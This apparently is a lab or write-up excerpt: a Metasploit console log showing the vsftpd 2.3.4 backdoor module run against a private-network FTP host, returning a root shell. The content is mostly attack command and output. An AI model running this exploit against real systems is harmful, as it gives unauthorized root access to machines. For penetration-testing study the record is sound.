 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.